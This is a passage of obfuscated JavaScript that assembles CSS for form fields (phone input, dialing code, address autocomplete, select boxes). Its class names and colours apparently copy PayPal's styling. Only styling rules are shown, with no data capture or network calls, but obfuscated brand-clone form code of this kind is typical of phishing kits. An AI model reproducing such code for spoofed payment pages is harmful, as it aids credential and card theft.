20'+'104);\x20bord'+'er-right:\x20'+'2px\x20solid\x20'+'rgb(84,\x2093'+',\x20104);\x20co'+_0x264550(0x455)+'\x20height:\x201'+'0px;\x20point'+'er-events:'+_0x264550(0x472)+'ition:\x20abs'+'olute;\x20rig'+'ht:\x2016px;\x20'+'top:\x20calc('+'50%\x20-\x202px)'+';\x20transfor'+'m:\x20transla'+_0x264550(0x267)+'rotate(45d'+'eg);\x20width'+':\x2010px;}.c'+'ss-ltr-ir6'+'ngz-select'+'PPReactSty'+'les-Floati'+'ngLabelSel'+'ect{border'+'-color:\x20rg'+'b(146,\x20148'+',\x20150);\x20bo'+_0x264550(0x560)+'border-box'+';\x20font-siz'+'e:\x2018px;\x20o'+'utline:\x200p'+'x;\x20width:\x20'+'100%;\x20appe'+_0x264550(0x41c)+'ne;\x20backgr'+'ound-color'+_0x264550(0x15f)+'ent;\x20borde'+'r-style:\x20h'+'idden;\x20hei'+'ght:\x2064px;'+'\x20padding:\x20'+'15px\x2036px\x20'+'0px\x2012px;}'+'.css-ltr-i'+'r6ngz-sele'+'ctPPReactS'+'tyles-Floa'+'tingLabelS'+'elect:focu'+'s{border-c'+'olor:\x20rgb('+'0,\x20112,\x2022'+'4);\x20box-sh'+'adow:\x20rgb('+'0,\x20112,\x2022'+_0x264550(0x464)+'\x200px\x200.125'+'rem\x20inset,'+'\x20rgba(16,\x20')+('114,\x20235,\x20'+'0.16)\x200px\x20'+'0px\x200px\x200.'+'375rem;}/*'+'.css-ltr-i'+'r6ngz-sele'+'ctPPReactS'+'tyles-Floa'+_0x264550(0x205)+_0x264550(0x393)+'s\x20+\x20label{'+'color:\x20rgb'+'(84,\x2093,\x201'+'04);\x20font-'+'size:\x2014px'+';\x20transfor'+'m:\x20transla'+'te3d(0px,\x20'+_0x264550(0x4e2)+');}*/.css-'+'ltr-ir6ngz'+_0x264550(0x3f8)+'eactStyles'+'-FloatingL'+'abelSelect'+':-webkit-a'+'utofill{bo'+'x-shadow:\x20'+'unset;\x20-we'+'bkit-text-'+_0x264550(0x26b)+_0x264550(0x3eb)+'46,\x2047);\x20t'+'ransition:'+'\x20backgroun'+'d-color\x2050'+'00s\x20ease-i'+_0x264550(0x117)+'.css-ltr-i'+'r6ngz-sele'+'ctPPReactS'+'tyles-Floa'+_0x264550(0x205)+'elect:-web'+'kit-autofi'+'ll\x20select{'+'border:\x20no'+'ne\x20!import'+'ant;}.css-'+'ltr-ir6ngz'+'-selectPPR'+'eactStyles'+'-FloatingL'+'abelSelect'+':-webkit-a'+'utofill:fo'+'cus{border'+'-color:\x20rg'+'b(0,\x20112,\x20'+'224);\x20box-'+_0x264550(0x3fa)+'b(0,\x20112,\x20'+'224)\x200px\x200'+'px\x200px\x200.1'+'25rem\x20inse'+'t,\x20rgba(16'+',\x20114,\x20235'+',\x200.16)\x200p'+_0x264550(0x2ae)+_0x264550(0x487)+'.css-ltr-i'+'r6ngz-sele'+'ctPPReactS'+'tyles-Floa'+'tingLabelS'+'elect:focu'+'s{box-shad'+'ow:\x20none;}'+'.css-ltr-1'+'e6ok86-bas'+'ePPReactLa'+'belStyles-'+'FloatingLa'+'belSelect{'+'color:\x20rgb'+'(84,\x2093,\x201'+'04);\x20font-'+_0x264550(0x1fd)+'0;\x20left:\x201'+'2px;\x20line-'+'height:\x2024'+'px;\x20top:\x202'+'0px;}.css-'+'ltr-g44ohl'+'-FloatingL'+'abelElemen'+'t-basePPRe'+'actLabelSt'+'yles-Float'+'ingLabelSe')+('lect{font-'+'size:\x2014px'+';\x20pointer-'+'events:\x20no'+'ne;\x20positi'+'on:\x20absolu'+'te;\x20transf'+'orm:\x20trans'+'late3d(0px'+',\x20-14px,\x200'+_0x264550(0x391)+'form-origi'+'n:\x20left\x20to'+'p\x200px;\x20tra'+'nsition:\x20n'+'one\x200s\x20eas'+'e\x200s;\x20colo'+_0x264550(0x1be)+'\x2093,\x20104);'+'\x20font-weig'+'ht:\x20400;\x20l'+'eft:\x2012px;'+'\x20line-heig'+'ht:\x2024px;\x20'+'top:\x2020px;'+'}.css-ltr-'+'8qbqv4{mar'+_0x264550(0x367)+':\x2012px;}.c'+'ss-ltr-1ex'+'6h78{posit'+'ion:\x20relat'+'ive;\x20white'+'-space:\x20no'+'wrap;}.css'+'-ltr-1ex6h'+'78\x20>\x20div{d'+'isplay:\x20in'+'line-block'+';\x20position'+_0x264550(0x3e2)+';\x20vertical'+'-align:\x20to'+'p;}.css-lt'+'r-1ex6h78\x20'+'>\x20div:firs'+'t-of-type{'+'width:\x20140'+'px;\x20z-inde'+'x:\x20auto;}.'+'css-ltr-1e'+'x6h78\x20>\x20di'+'v:last-of-'+'type{left:'+_0x264550(0x323)+'th:\x20calc(1'+'00%\x20-\x20139p'+'x);\x20z-inde'+'x:\x20auto;}.'+'css-ltr-1e'+'x6h78\x20>\x20di'+'v\x20p{white-'+_0x264550(0x33f)+'-line;}.cs'+'s-ltr-1ex6'+'h78\x20div.is'+'-focused{z'+'-index:\x202;'+'}.css-ltr-'+'13jnk3s-ba'+'seContaine'+'rStylesPPR'+'eact-right'+'RadiusSqua'+'red-Floati'+'ngLabelSel'+'ect{backgr'+'ound-color'+':\x20rgb(255,'+'\x20255,\x20255)'+';\x20border:\x20'+'1px\x20solid\x20'+'rgb(146,\x201'+'48,\x20150);\x20'+'border-rad'+'ius:\x204px\x200'+'px\x200px\x204px'+';\x20height:\x20'+'64px;\x20marg'+'in-bottom:'+'\x200px;}.css'+'-ltr-13jnk'+'3s-baseCon'+'tainerStyl'+'esPPReact-'+'rightRadiu'+'sSquared-F'+'loatingLab'+'elSelect::'+'before{bor')+('der-bottom'+':\x202px\x20soli'+'d\x20rgb(84,\x20'+'93,\x20104);\x20'+'border-rig'+'ht:\x202px\x20so'+'lid\x20rgb(84'+',\x2093,\x20104)'+_0x264550(0x1bb)+'\x20\x22\x22;\x20heigh'+'t:\x2010px;\x20p'+'ointer-eve'+'nts:\x20none;'+'\x20position:'+'\x20absolute;'+'\x20right:\x2016'+'px;\x20top:\x20c'+'alc(50%\x20-\x20'+'2px);\x20tran'+'sform:\x20tra'+'nslateY(-5'+'0%)\x20rotate'+'(45deg);\x20w'+'idth:\x2010px'+_0x264550(0x136)+'-6bitxn-Fl'+'oatingLabe'+'lContainer'+'-baseConta'+'inerStyles'+'PPReact-ri'+'ghtRadiusS'+'quared-Flo'+'atingLabel'+'Select{pos'+'ition:\x20rel'+'ative;\x20bac'+'kground-co'+'lor:\x20rgb(2'+'55,\x20255,\x202'+_0x264550(0x21d)+'r:\x201px\x20sol'+'id\x20rgb(146'+',\x20148,\x20150'+');\x20border-'+'radius:\x204p'+_0x264550(0x2ae)+'4px;\x20heigh'+'t:\x2064px;\x20m'+_0x264550(0x533)+'om:\x200px;}.'+'css-ltr-6b'+'itxn-Float'+'ingLabelCo'+'ntainer-ba'+'seContaine'+'rStylesPPR'+'eact-right'+'RadiusSqua'+'red-Floati'+_0x264550(0x4a8)+'ect::befor'+'e{border-b'+'ottom:\x202px'+'\x20solid\x20rgb'+'(84,\x2093,\x201'+'04);\x20borde'+'r-right:\x202'+'px\x20solid\x20r'+'gb(84,\x2093,'+_0x264550(0x527)+'tent:\x20\x22\x22;\x20'+'height:\x2010'+'px;\x20pointe'+'r-events:\x20'+'none;\x20posi'+'tion:\x20abso'+'lute;\x20righ'+'t:\x2016px;\x20t'+'op:\x20calc(5'+'0%\x20-\x202px);'+'\x20transform'+':\x20translat'+_0x264550(0x4ad)+'otate(45de'+'g);\x20width:'+'\x2010px;}.cs'+'s-ltr-p8r8'+'c9-PhoneIn'+'putContain'+'er{positio'+'n:\x20relativ'+'e;}.css-lt'+'r-9zzfuc-D'+'ialingCode'+'{color:\x20rg'+'b(0,\x2020,\x205'+'3);\x20direct'+'ion:\x20ltr;\x20'+'left:\x2012px')+(';\x20/*pointe'+'r-events:\x20'+'none;*/\x20po'+'sition:\x20ab'+'solute;\x20to'+'p:\x2028px;\x20z'+'-index:\x2010'+';\x20font-siz'+'e:\x2018px;\x20f'+_0x264550(0x3c6)+':\x20400;\x20lin'+'e-height:\x20'+'24px;}.css'+'-ltr-1xgnk'+'n7{margin-'+'bottom:\x200p'+'x;}.css-lt'+'r-1vf4ej2-'+'FloatingLa'+'belContain'+'er{positio'+'n:\x20relativ'+'e;\x20margin-'+'bottom:\x200p'+_0x264550(0x13d)+'r-1fy4nol-'+'rtlNumberO'+'nlyStyles-'+'FloatingLa'+'belInput{b'+'ackground-'+'color:\x20tra'+'nsparent;\x20'+_0x264550(0x4d0)+'or:\x20rgb(14'+'6,\x20148,\x2015'+'0);\x20border'+'-style:\x20so'+'lid;\x20box-s'+'izing:\x20bor'+'der-box;\x20f'+'ont-size:\x20'+'18px;\x20heig'+'ht:\x2064px;\x20'+_0x264550(0x100)+'px;\x20paddin'+'g:\x2020px\x2012'+'px\x200px\x2040p'+'x;\x20width:\x20'+'100%;\x20dire'+'ction:\x20ltr'+';\x20text-ali'+'gn:\x20left;\x20'+'border-bot'+'tom-left-r'+'adius:\x200px'+';\x20border-t'+'op-left-ra'+'dius:\x200px;'+'}.css-ltr-'+'1fy4nol-rt'+'lNumberOnl'+'yStyles-Fl'+'oatingLabe'+'lInput:foc'+'us{border-'+'color:\x20rgb'+'(0,\x20112,\x202'+'24);\x20box-s'+'hadow:\x20rgb'+'(0,\x20112,\x202'+'24)\x200px\x200p'+'x\x200px\x200.12'+'5rem\x20inset'+',\x20rgba(16,'+'\x20114,\x20235,'+'\x200.16)\x200px'+'\x200px\x200px\x200'+'.375rem;}.'+'css-ltr-1f'+'y4nol-rtlN'+'umberOnlyS'+'tyles-Floa'+'tingLabelI'+'nput:focus'+'\x20+\x20label{c'+'olor:\x20rgb('+_0x264550(0x3db)+'4);\x20font-s'+'ize:\x2014px;'+'\x20transform'+':\x20translat'+'e3d(0px,\x20-'+'14px,\x200px)'+';}.css-ltr'+'-1fy4nol-r'+'tlNumberOn'+'lyStyles-F'+'loatingLab'+'elInput:-w')+('ebkit-auto'+'fill{box-s'+'hadow:\x20uns'+'et;\x20-webki'+_0x264550(0x3a5)+'l-color:\x20r'+'gb(44,\x2046,'+'\x2047);\x20tran'+'sition:\x20ba'+'ckground-c'+_0x264550(0x508)+'\x20ease-in-o'+'ut\x200s;}.cs'+'s-ltr-1fy4'+'nol-rtlNum'+'berOnlySty'+'les-Floati'+'ngLabelInp'+'ut:-webkit'+_0x264550(0x262)+'select{bor'+'der:\x20none\x20'+'!important'+';}.css-ltr'+'-1fy4nol-r'+_0x264550(0x500)+'lyStyles-F'+'loatingLab'+'elInput:-w'+'ebkit-auto'+'fill:focus'+'{border-co'+'lor:\x20rgb(0'+',\x20112,\x20224'+');\x20box-sha'+'dow:\x20rgb(0'+',\x20112,\x20224'+')\x200px\x200px\x20'+'0px\x200.125r'+'em\x20inset,\x20'+_0x264550(0x16d)+_0x264550(0x340)+'.16)\x200px\x200'+'px\x200px\x200.3'+'75rem;}.cs'+'s-ltr-qp1p'+'zf-Floatin'+'gLabelInpu'+'tElement-r'+'tlNumberOn'+'lyStyles-F'+'loatingLab'+'elInput{bo'+'rder-radiu'+'s:\x200px\x204px'+'\x204px\x200px;\x20'+'border-wid'+'th:\x201px;\x20l'+'ine-height'+':\x2024px;\x20ba'+'ckground-c'+'olor:\x20tran'+'sparent;\x20b'+'order-colo'+'r:\x20rgb(146'+',\x20148,\x20150'+');\x20border-'+_0x264550(0x4d4)+'id;\x20box-si'+'zing:\x20bord'+'er-box;\x20fo'+'nt-size:\x201'+'8px;\x20heigh'+'t:\x2064px;\x20o'+'utline:\x200p'+'x;\x20padding'+':\x2020px\x2012p'+'x\x200px\x2040px'+_0x264550(0x1bd)+'00%;\x20direc'+'tion:\x20ltr;'+'\x20text-alig'+'n:\x20left;}.'+'css-ltr-qp'+'1pzf-Float'+'ingLabelIn'+'putElement'+'-rtlNumber'+'OnlyStyles'+'-FloatingL'+'abelInput:'+'invalid{bo'+'x-shadow:\x20'+'none;}.css'+'-ltr-qp1pz'+'f-Floating'+_0x264550(0x315)+'Element-rt'+'lNumberOnl'+'yStyles-Fl')+('oatingLabe'+'lInput:foc'+'us{border-'+'color:\x20rgb'+'(0,\x20112,\x202'+'24);\x20box-s'+'hadow:\x20rgb'+'(0,\x20112,\x202'+'24)\x200px\x200p'+'x\x200px\x200.12'+'5rem\x20inset'+',\x20rgba(16,'+'\x20114,\x20235,'+'\x200.16)\x200px'+'\x200px\x200px\x200'+'.375rem;}.'+'css-ltr-qp'+'1pzf-Float'+'ingLabelIn'+'putElement'+_0x264550(0x2b0)+'OnlyStyles'+'-FloatingL'+'abelInput:'+'focus\x20+\x20la'+'bel{color:'+'\x20#0070ba;\x20'+'font-size:'+'\x2014px;\x20tra'+'nsform:\x20tr'+'anslate3d('+'0px,\x20-14px'+',\x200px);}.c'+'ss-ltr-qp1'+'pzf-Floati'+'ngLabelInp'+'utElement-'+'rtlNumberO'+'nlyStyles-'+'FloatingLa'+'belInput:-'+'webkit-aut'+_0x264550(0x498)+_0x264550(0x103)+'set;\x20-webk'+_0x264550(0x271)+'ll-color:\x20'+_0x264550(0x3f6)+',\x2047);\x20tra'+'nsition:\x20b'+'ackground-'+'color\x205000'+'s\x20ease-in-'+'out\x200s;}.c'+'ss-ltr-qp1'+'pzf-Floati'+'ngLabelInp'+'utElement-'+'rtlNumberO'+'nlyStyles-'+'FloatingLa'+'belInput:-'+'webkit-aut'+'ofill\x20sele'+'ct{border:'+'\x20none\x20!imp'+'ortant;}.c'+_0x264550(0x212)+'pzf-Floati'+'ngLabelInp'+'utElement-'+'rtlNumberO'+'nlyStyles-'+_0x264550(0x21c)+'belInput:-'+'webkit-aut'+_0x264550(0xe4)+'s{border-c'+'olor:\x20rgb('+_0x264550(0x27c)+'4);\x20box-sh'+'adow:\x20rgb('+'0,\x20112,\x2022'+_0x264550(0x464)+'\x200px\x200.125'+'rem\x20inset,'+_0x264550(0x186)+'114,\x20235,\x20'+'0.16)\x200px\x20'+'0px\x200px\x200.'+'375rem;}.c'+'ss-ltr-tiz'+'68u-Floati'+'ngLabelEle'+'ment{color'+':\x20rgb(84,\x20'+'93,\x20104);\x20'+'font-size:'+'\x2014px;\x20lef'+'t:\x2012px;\x20l')+('ine-height'+':\x2020px;\x20po'+'inter-even'+'ts:\x20none;\x20'+'position:\x20'+'absolute;\x20'+'top:\x2022px;'+'\x20transform'+':\x20translat'+'e3d(0px,\x20-'+'14px,\x200px)'+';\x20transfor'+'m-origin:\x20'+'left\x20top\x200'+'px;\x20transi'+'tion:\x20none'+'\x200s\x20ease\x200'+'s;\x20font-we'+'ight:\x20400;'+'}.css-ltr-'+'117qv9y-Ad'+'dressAutoc'+'ompleteCon'+'tainer{pos'+_0x264550(0xe6)+'ative;}.cs'+'s-ltr-18b0'+'spz-custom'+_0x264550(0x20f)+'inerStyles'+'{display:\x20'+'flex;\x20marg'+'in-bottom:'+'\x2012px;}.cs'+'s-ltr-nqnd'+'y0-InputCo'+'ntainer-cu'+'stomInputC'+'ontainerSt'+'yles{borde'+'r-color:\x20r'+'gb(146,\x2014'+'8,\x20150);\x20b'+'order-radi'+'us:\x204px;\x20b'+'order-styl'+'e:\x20solid;\x20'+_0x264550(0x37b)+'th:\x201px;\x20b'+'ox-shadow:'+'\x20none;\x20hei'+_0x264550(0xef)+'\x20overflow:'+'\x20hidden;\x20p'+'osition:\x20r'+'elative;\x20w'+'hite-space'+':\x20nowrap;\x20'+_0x264550(0x357)+_0x264550(0x2dd)+'n-bottom:\x20'+'12px;}.css'+'-ltr-nqndy'+'0-InputCon'+'tainer-cus'+'tomInputCo'+'ntainerSty'+'les:focus{'+'border-col'+'or:\x20rgb(14'+'6,\x20148,\x2015'+'0);\x20box-sh'+'adow:\x20none'+';}.css-ltr'+'-nqndy0-In'+'putContain'+'er-customI'+'nputContai'+'nerStyles\x20'+'input{box-'+'shadow:\x20no'+'ne;}.css-l'+'tr-28vmam-'+'inputConta'+'inerStyles'+'-AddressLi'+'ne1Autocom'+'plete{-web'+'kit-box-fl'+'ex:\x201;\x20fle'+'x-grow:\x201;'+'}.css-ltr-'+'1rw85wh-Fl'+'oatingLabe'+'lContainer'+'-inputCont'+'ainerStyle'+'s-AddressL'+'ine1Autoco'+'mplete{pos')+('ition:\x20rel'+_0x264550(0x4c8)+'bkit-box-f'+'lex:\x201;\x20fl'+'ex-grow:\x201'+';}.css-ltr'+'-1kr3efo-a'+'dditionalI'+'nputStyleO'+'verrides-A'+'ddressLine'+_0x264550(0x2eb)+'ete-Floati'+'ngLabelInp'+'ut{backgro'+'und-color:'+'\x20transpare'+'nt;\x20border'+'-color:\x20rg'+'b(146,\x20148'+',\x20150);\x20bo'+'x-sizing:\x20'+'border-box'+';\x20font-siz'+'e:\x2018px;\x20h'+'eight:\x2064p'+'x;\x20outline'+':\x200px;\x20pad'+'ding:\x2020px'+'\x2012px\x200px;'+'\x20width:\x2010'+'0%;\x20border'+'-style:\x20no'+'ne;}.css-l'+'tr-1kr3efo'+'-additiona'+'lInputStyl'+'eOverrides'+'-AddressLi'+'ne1Autocom'+'plete-Floa'+'tingLabelI'+'nput:focus'+'{border-co'+'lor:\x20rgb(0'+',\x20112,\x20224'+');\x20box-sha'+'dow:\x20rgb(0'+',\x20112,\x20224'+')\x200px\x200px\x20'+'0px\x200.125r'+'em\x20inset,\x20'+'rgba(16,\x201'+'14,\x20235,\x200'+'.16)\x200px\x200'+'px\x200px\x200.3'+'75rem;}.cs'+_0x264550(0x1d9)+_0x264550(0x237)+'onalInputS'+_0x264550(0x269)+'des-Addres'+'sLine1Auto'+'complete-F'+'loatingLab'+'elInput:fo'+'cus\x20+\x20labe'+_0x264550(0x314)+'gb(84,\x2093,'+_0x264550(0x1b3)+'t-size:\x2014'+'px;\x20transf'+'orm:\x20trans'+'late3d(0px'+',\x20-14px,\x200'+'px);}.css-'+'ltr-1kr3ef'+_0x264550(0x22e)+'alInputSty'+'leOverride'+_0x264550(0x3be)+'ine1Autoco'+'mplete-Flo'+'atingLabel'+'Input:-web'+'kit-autofi'+'ll{box-sha'+'dow:\x20unset'+';\x20-webkit-'+_0x264550(0x2c2)+'color:\x20rgb'+'(44,\x2046,\x204'+'7);\x20transi'+'tion:\x20back'+_0x264550(0x216)+_0x264550(0x245)+'ase-in-out'+'\x200s;}.css-'+'ltr-1kr3ef'+'o-addition')+('alInputSty'+'leOverride'+'s-AddressL'+'ine1Autoco'+'mplete-Flo'+'atingLabel'+'Input:-web'+'kit-autofi'+'ll\x20select{'+'border:\x20no'+'ne\x20!import'+'ant;}.css-'+'ltr-1kr3ef'+'o-addition'+'alInputSty'+'leOverride'+'s-AddressL'+'ine1Autoco'+'mplete-Flo'+'atingLabel'+'Input:-web'+'kit-autofi'+'ll:focus{b'+'order-colo'+'r:\x20rgb(0,\x20'+'112,\x20224);'+'\x20box-shado'+'w:\x20rgb(0,\x20'+'112,\x20224)\x20'+'0px\x200px\x200p'+'x\x200.125rem'+'\x20inset,\x20rg'+'ba(16,\x20114'+_0x264550(0x26f)+_0x264550(0x166)+'\x200px\x200.375'+'rem;}.css-'+'ltr-1kr3ef'+'o-addition'+'alInputSty'+'leOverride'+'s-AddressL'+'ine1Autoco'+'mplete-Flo'+'atingLabel'+'Input:focu'+'s{border-s'+'tyle:\x20none'+';\x20box-shad'+'ow:\x20none;}'+'.css-ltr-1'+'kr3efo-add'+'itionalInp'+'utStyleOve'+'rrides-Add'+'ressLine1A'+'utocomplet'+'e-Floating'+'LabelInput'+':-webkit-a'+'utofill:fo'+'cus{border'+':\x20none\x20!im'+'portant;\x20b'+'ox-shadow:'+_0x264550(0x39a)+'ortant;}.c'+'ss-ltr-mlh'+'fw8-Floati'+'ngLabelInp'+'utElement-'+_0x264550(0x148)+'InputStyle'+_0x264550(0x14d)+'AddressLin'+'e1Autocomp'+'lete-Float'+'ingLabelIn'+'put{border'+'-radius:\x204'+'px;\x20border'+'-width:\x201p'+'x;\x20line-he'+'ight:\x2024px'+';\x20backgrou'+_0x264550(0x4ce)+'transparen'+'t;\x20border-'+'color:\x20rgb'+'(146,\x20148,'+'\x20150);\x20box'+'-sizing:\x20b'+'order-box;'+'\x20font-size'+':\x2018px;\x20he'+'ight:\x2064px'+';\x20outline:'+'\x200px;\x20padd'+'ing:\x2020px\x20'+'12px\x200px;\x20')+('width:\x20100'+'%;\x20border-'+'style:\x20non'+'e;}.css-lt'+'r-mlhfw8-F'+'loatingLab'+'elInputEle'+'ment-addit'+'ionalInput'+'StyleOverr'+'ides-Addre'+'ssLine1Aut'+'ocomplete-'+'FloatingLa'+'belInput:i'+'nvalid{box'+'-shadow:\x20n'+'one;}.css-'+'ltr-mlhfw8'+'-FloatingL'+'abelInputE'+'lement-add'+'itionalInp'+'utStyleOve'+'rrides-Add'+'ressLine1A'+'utocomplet'+'e-Floating'+_0x264550(0x315)+':focus{bor'+'der-color:'+'\x20rgb(0,\x2011'+'2,\x20224);\x20b'+'ox-shadow:'+'\x20rgb(0,\x2011'+'2,\x20224)\x200p'+'x\x200px\x200px\x20'+'0.125rem\x20i'+'nset,\x20rgba'+'(16,\x20114,\x20'+'235,\x200.16)'+'\x200px\x200px\x200'+_0x264550(0x38b)+'m;}.css-lt'+'r-mlhfw8-F'+'loatingLab'+'elInputEle'+'ment-addit'+'ionalInput'+'StyleOverr'+'ides-Addre'+'ssLine1Aut'+'ocomplete-'+_0x264550(0x21c)+'belInput:f'+'ocus\x20+\x20lab'+'el{color:\x20'+'#0070ba;\x20f'+_0x264550(0x48b)+'14px;\x20tran'+'sform:\x20tra'+_0x264550(0x1d2)+'px,\x20-14px,'+'\x200px);}.cs'+'s-ltr-mlhf'+'w8-Floatin'+'gLabelInpu'+'tElement-a'+'dditionalI'+'nputStyleO'+'verrides-A'+'ddressLine'+'1Autocompl'+_0x264550(0x3fe)+'ngLabelInp'+'ut:valid\x20+'+'\x20label{col'+'or:\x20#0070b'+'a;\x20font-si'+'ze:\x2014px;\x20'+'transform:'+'\x20translate'+'3d(0px,\x20-1'+'4px,\x200px);'+'}.css-ltr-'+'mlhfw8-Flo'+'atingLabel'+'InputEleme'+'nt-additio'+'nalInputSt'+'yleOverrid'+'es-Address'+'Line1Autoc'+'omplete-Fl'+'oatingLabe'+'lInput:-we'+'bkit-autof'+'ill{box-sh'+'adow:\x20unse'+_0x264550(0x390))+('-text-fill'+'-color:\x20rg'+'b(44,\x2046,\x20'+'47);\x20trans'+_0x264550(0x1f6)+'kground-co'+'lor\x205000s\x20'+'ease-in-ou'+'t\x200s;}.css'+'-ltr-mlhfw'+'8-Floating'+'LabelInput'+'Element-ad'+'ditionalIn'+'putStyleOv'+'errides-Ad'+'dressLine1'+'Autocomple'+'te-Floatin'+'gLabelInpu'+_0x264550(0x4f4)+_0x264550(0x350)+'elect{bord'+'er:\x20none\x20!'+'important;'+'}.css-ltr-'+'mlhfw8-Flo'+'atingLabel'+'InputEleme'+_0x264550(0x222)+'nalInputSt'+_0x264550(0x362)+'es-Address'+'Line1Autoc'+'omplete-Fl'+'oatingLabe'+'lInput:-we'+'bkit-autof'+_0x264550(0x137)+'border-col'+'or:\x20rgb(0,'+'\x20112,\x20224)'+';\x20box-shad'+'ow:\x20rgb(0,'+'\x20112,\x20224)'+'\x200px\x200px\x200'+_0x264550(0x24c)+'m\x20inset,\x20r'+'gba(16,\x2011'+'4,\x20235,\x200.'+'16)\x200px\x200p'+'x\x200px\x200.37'+'5rem;}.css'+'-ltr-mlhfw'+'8-Floating'+'LabelInput'+'Element-ad'+_0x264550(0x4b6)+'putStyleOv'+'errides-Ad'+'dressLine1'+'Autocomple'+'te-Floatin'+'gLabelInpu'+'t:focus{bo'+'rder-style'+':\x20none;\x20bo'+'x-shadow:\x20'+'none;}.css'+'-ltr-mlhfw'+'8-Floating'+'LabelInput'+'Element-ad'+'ditionalIn'+'putStyleOv'+_0x264550(0x42b)+'dressLine1'+'Autocomple'+'te-Floatin'+'gLabelInpu'+'t:-webkit-'+'autofill:f'+'ocus{borde'+'r:\x20none\x20!i'+'mportant;\x20'+'box-shadow'+':\x20none\x20!im'+'portant;}.'+'css-ltr-zj'+'4a8d-Float'+'ingLabelEl'+'ement-base'+'PPReactLab'+'elStyles-F'+'loatingLab'+'elSelect{f'+'ont-size:\x20'+'18px;\x20poin'+'ter-events'+':\x20none;\x20po')+('sition:\x20ab'+'solute;\x20tr'+'ansform:\x20n'+'one;\x20trans'+'form-origi'+'n:\x20left\x20to'+'p\x200px;\x20tra'+'nsition:\x20a'+'ll\x200.25s\x20e'+'ase-in-out'+'\x200s;\x20color'+':\x20rgb(84,\x20'+'93,\x20104);\x20'+'font-weigh'+_0x264550(0x54c)+'ft:\x2012px;\x20'+_0x264550(0x31a)+'t:\x2024px;\x20t'+'op:\x2020px;}'+'.css-ltr-1'+'bnj3n1{-we'+'bkit-box-a'+'lign:\x20cent'+'er;\x20align-'+'items:\x20cen'+'ter;\x20displ'+'ay:\x20flex;\x20'+'justify-co'+'ntent:\x20rig'+'ht;\x20width:'+'\x2033%;}.css'+'-ltr-1co3w'+'qk{-webkit'+'-box-align'+':\x20center;\x20'+'align-item'+'s:\x20center;'+'\x20-webkit-b'+'ox-pack:\x20c'+'enter;\x20jus'+'tify-conte'+'nt:\x20center'+';\x20backgrou'+'nd-color:\x20'+'transparen'+'t;\x20border-'+'width:\x200px'+'\x200px\x201px;\x20'+'border-top'+'-style:\x20in'+'itial;\x20bor'+'der-right-'+'style:\x20ini'+'tial;\x20bord'+'er-left-st'+'yle:\x20initi'+'al;\x20border'+'-top-color'+':\x20initial;'+'\x20border-ri'+'ght-color:'+'\x20initial;\x20'+_0x264550(0x2fc)+'t-color:\x20i'+'nitial;\x20bo'+'rder-image'+':\x20initial;'+'\x20border-bo'+'ttom-style'+_0x264550(0x50f)+'order-bott'+'om-color:\x20'+_0x264550(0x2e2)+'t;\x20color:\x20'+'rgb(0,\x20112'+_0x264550(0x54b)+'rsor:\x20poin'+'ter;\x20displ'+'ay:\x20flex;\x20'+'font-size:'+'\x2018px;\x20fon'+'t-weight:\x20'+'700;\x20outli'+'ne:\x200px;\x20p'+'adding:\x201p'+'x;\x20positio'+'n:\x20relativ'+_0x264550(0x3a7)+'r-1co3wqk:'+'focus{bord'+'er-radius:'+'\x204px;\x20box-'+'shadow:\x20rg'+'b(0,\x20112,\x20'+'224)\x200px\x200'+_0x264550(0x3a9)+'875rem,\x20rg'+'ba(16,\x20114'+',\x20235,\x200.1'+'6)\x200px\x200px')+('\x200px\x200.375'+'rem;\x20outli'+'ne:\x20transp'+'arent\x20soli'+'d\x200.1875re'+'m;\x20text-de'+'coration:\x20'+'underline;'+'}.css-ltr-'+_0x264550(0x2df)+'ver{border'+'-bottom:\x201'+_0x264550(0x3f3)+'gb(0,\x2048,\x20'+_0x264550(0x386)+'ity:\x201;\x20co'+'lor:\x20rgb(0'+',\x2048,\x20135)'+';}.css-ltr'+'-1co3wqk:a'+'ctive{colo'+'r:\x20rgb(0,\x20'+'48,\x20135);}'+'.css-ltr-1'+'to60kg{fon'+'t-size:\x2014'+_0x264550(0x24d)+'eight:\x2020p'+'x;\x20color:\x20'+'rgb(0,\x20112'+',\x20224);\x20te'+'xt-decorat'+'ion:\x20none;'+'\x20cursor:\x20p'+'ointer;}.c'+_0x264550(0x144)+'60kg:activ'+'e{color:\x20r'+_0x264550(0x324)+'135);}.css'+_0x264550(0x138)+'kg:hover{c'+'olor:\x20rgb('+'0,\x2048,\x20135'+');\x20text-de'+'coration:\x20'+'underline;'+'}.css-ltr-'+'1to60kg:fo'+'cus{border'+'-radius:\x204'+'px;\x20box-sh'+'adow:\x20rgb('+'0,\x20112,\x2022'+'4)\x200px\x200px'+'\x200px\x200.187'+'5rem,\x20rgba'+'(16,\x20114,\x20'+'235,\x200.16)'+'\x200px\x200px\x200'+'px\x200.375re'+'m;\x20outline'+_0x264550(0x15f)+'ent\x20solid\x20'+'0.1875rem;'+'\x20text-deco'+'ration:\x20un'+'derline;}.'+'css-ltr-9k'+'emdx{-webk'+'it-box-ali'+'gn:\x20center'+';\x20align-it'+'ems:\x20cente'+'r;\x20backgro'+'und-color:'+'\x20rgb(250,\x20'+'248,\x20245);'+'\x20border-ra'+'dius:\x204px;'+'\x20display:\x20'+'flex;\x20flex'+'-wrap:\x20wra'+'p;\x20height:'+'\x20auto;\x20pad'+'ding:\x208px;'+'}.css-ltr-'+'1n1orrq{di'+_0x264550(0x47a)+'x;\x20flex-wr'+'ap:\x20wrap;\x20'+'gap:\x208px;\x20'+'padding:\x200'+'px;}.css-l'+'tr-194bcg3'+'{-webkit-b'+'ox-align:\x20'+'center;\x20al'+'ign-items:'+'\x20center;\x20d')+('isplay:\x20fl'+'ex;\x20paddin'+'g:\x200px;}.c'+'ss-ltr-1f5'+'hhb6{flex:'+'\x200\x200\x2038px;'+'\x20height:\x202'+_0x264550(0x294)+'ltr-1fd75v'+'7{height:\x20'+'0px;\x20overf'+'low:\x20hidde'+'n;\x20padding'+':\x200px\x200px\x20'+_0x264550(0x41e)+'tion:\x20rela'+'tive;\x20widt'+'h:\x2038px;}.'+'css-ltr-1f'+'d75v7\x20>\x20sv'+'g{height:\x20'+'100%;\x20left'+':\x200px;\x20pos'+_0x264550(0x537)+'olute;\x20top'+':\x200px;\x20wid'+'th:\x20100%;}'+'.css-ltr-g'+'nucj3-Inpu'+'tContainer'+'{border-co'+'lor:\x20rgb(1'+'46,\x20148,\x201'+'50);\x20borde'+'r-radius:\x20'+'4px;\x20borde'+_0x264550(0x128)+'olid;\x20bord'+'er-width:\x20'+'1px;\x20box-s'+'hadow:\x20non'+'e;\x20height:'+'\x2064px;\x20ove'